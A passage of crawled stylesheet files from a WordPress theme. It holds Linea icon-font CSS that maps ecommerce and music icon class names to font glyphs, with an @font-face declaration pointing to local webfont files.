  content: "m";
}
.linea-ecommerce-basket-check:before {
  content: "n";
}
.linea-ecommerce-basket-cloud:before {
  content: "o";
}
.linea-ecommerce-basket-download:before {
  content: "p";
}
.linea-ecommerce-basket-minus:before {
  content: "q";
}
.linea-ecommerce-basket-plus:before {
  content: "r";
}
.linea-ecommerce-basket-refresh:before {
  content: "s";
}
.linea-ecommerce-basket-remove:before {
  content: "t";
}
.linea-ecommerce-basket-search:before {
  content: "u";
}
.linea-ecommerce-basket-upload:before {
  content: "v";
}
.linea-ecommerce-bath:before {
  content: "w";
}
.linea-ecommerce-cart:before {
  content: "x";
}
.linea-ecommerce-cart-check:before {
  content: "y";
}
.linea-ecommerce-cart-cloud:before {
  content: "z";
}
.linea-ecommerce-cart-content:before {
  content: "A";
}
.linea-ecommerce-cart-download:before {
  content: "B";
}
.linea-ecommerce-cart-minus:before {
  content: "C";
}
.linea-ecommerce-cart-plus:before {
  content: "D";
}
.linea-ecommerce-cart-refresh:before {
  content: "E";
}
.linea-ecommerce-cart-remove:before {
  content: "F";
}
.linea-ecommerce-cart-search:before {
  content: "G";
}
.linea-ecommerce-cart-upload:before {
  content: "H";
}
.linea-ecommerce-cent:before {
  content: "I";
}
.linea-ecommerce-colon:before {
  content: "J";
}
.linea-ecommerce-creditcard:before {
  content: "K";
}
.linea-ecommerce-diamond:before {
  content: "L";
}
.linea-ecommerce-dollar:before {
  content: "M";
}
.linea-ecommerce-euro:before {
  content: "N";
}
.linea-ecommerce-franc:before {
  content: "O";
}
.linea-ecommerce-gift:before {
  content: "P";
}
.linea-ecommerce-graph1:before {
  content: "Q";
}
.linea-ecommerce-graph2:before {
  content: "R";
}
.linea-ecommerce-graph3:before {
  content: "S";
}
.linea-ecommerce-graph-decrease:before {
  content: "T";
}
.linea-ecommerce-graph-increase:before {
  content: "U";
}
.linea-ecommerce-guarani:before {
  content: "V";
}
.linea-ecommerce-kips:before {
  content: "W";
}
.linea-ecommerce-lira:before {
  content: "X";
}
.linea-ecommerce-megaphone:before {
  content: "Y";
}
.linea-ecommerce-money:before {
  content: "Z";
}
.linea-ecommerce-naira:before {
  content: "0";
}
.linea-ecommerce-pesos:before {
  content: "1";
}
.linea-ecommerce-pound:before {
  content: "2";
}
.linea-ecommerce-receipt:before {
  content: "3";
}
.linea-ecommerce-receipt-bath:before {
  content: "4";
}
.linea-ecommerce-receipt-cent:before {
  content: "5";
}
.linea-ecommerce-receipt-dollar:before {
  content: "6";
}
.linea-ecommerce-receipt-euro:before {
  content: "7";
}
.linea-ecommerce-receipt-franc:before {
  content: "8";
}
.linea-ecommerce-receipt-guarani:before {
  content: "9";
}
.linea-ecommerce-receipt-kips:before {
  content: "!";
}
.linea-ecommerce-receipt-lira:before {
  content: "\"";
}
.linea-ecommerce-receipt-naira:before {
  content: "#";
}
.linea-ecommerce-receipt-pesos:before {
  content: "$";
}
.linea-ecommerce-receipt-pound:before {
  content: "%";
}
.linea-ecommerce-receipt-rublo:before {
  content: "&";
}
.linea-ecommerce-receipt-rupee:before {
  content: "'";
}
.linea-ecommerce-receipt-tugrik:before {
  content: "(";
}
.linea-ecommerce-receipt-won:before {
  content: ")";
}
.linea-ecommerce-receipt-yen:before {
  content: "*";
}
.linea-ecommerce-receipt-yen2:before {
  content: "+";
}
.linea-ecommerce-recept-colon:before {
  content: ",";
}
.linea-ecommerce-rublo:before {
  content: "-";
}
.linea-ecommerce-rupee:before {
  content: ".";
}
.linea-ecommerce-safe:before {
  content: "/";
}
.linea-ecommerce-sale:before {
  content: ":";
}
.linea-ecommerce-sales:before {
  content: ";";
}
.linea-ecommerce-ticket:before {
  content: "<";
}
.linea-ecommerce-tugriks:before {
  content: "=";
}
.linea-ecommerce-wallet:before {
  content: ">";
}
.linea-ecommerce-won:before {
  content: "?";
}
.linea-ecommerce-yen:before {
  content: "@";
}
.linea-ecommerce-yen2:before {
  content: "[";
}


--- FILE ---
content_type: text/css
request_url: https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=6.6.4
body_size: 171
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-music-10";
  src:url("../webfonts/linea-music-10.eot");
  src:url("../webfonts/linea-music-10.eot?#iefix") format("embedded-opentype"),
    url("../webfonts/linea-music-10.woff") format("woff"),
    url("../webfonts/linea-music-10.ttf") format("truetype"),
    url("../webfonts/linea-music-10.svg#linea-music-10") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "linea-music-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-music"]:before,
[class*=" linea-music"]:before {
  font-family: "linea-music-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-music-beginning-button:before {
  content: "a";
}
.linea-music-bell:before {
  content: "b";
}
.linea-music-cd:before {
  content: "c";
}
.linea-music-diapason:before {
  content: "d";
}
.linea-music-eject-button:before {
  content: "e";
}
.linea-music-end-button:before {
  content: "f";
}
.linea-music-fastforward-button:before {
  content: "g";
}
.linea-music-headphones:before {
  content: "h";
}
.linea-music-ipod:before {
  content: "i";
}
.linea-music-loudspeaker:before {
  content: "j";
}
.linea-music-microphone:before {
  content: "k";
}
.linea-music-microphone-old:before {
  content: "l";
}
.linea-music-mixer:before {
  content: "m";
}
.linea-music-mute:before {
  content: "n";
}
.linea-music-note-multiple:before {
  content: "o";
}
.linea-music-note-single:before {
  content: "p";
}
.linea-music-pause-button:before {
  content: "q";
}
.linea-music-play-button:before {
  content: "r";
}
.linea-music-playlist:before {
  content: "s";
}
.linea-music-radio-ghettoblaster:before {
  content: "t";
}
.linea-music-radio-portable:before {
  content: "u";
}
.linea-music-record:before {
  content: "v";
}
.linea-music-recordplayer:before {
  content: "w";
}
.linea-music-repeat-button:before {
  content: "x";
}
.linea-music-rewind-button:before {
  content: "y";
}
.linea-music-shuffle-button:before {
  content: "z";
}
.linea-music-stop-button:before {
  content: "A";
}
.linea-music-tape:before {
  content: "B";
}
.linea-music-volume-down:before {
  content: "C";
}
.linea-music-volume-up:before {
  content: "D";
}
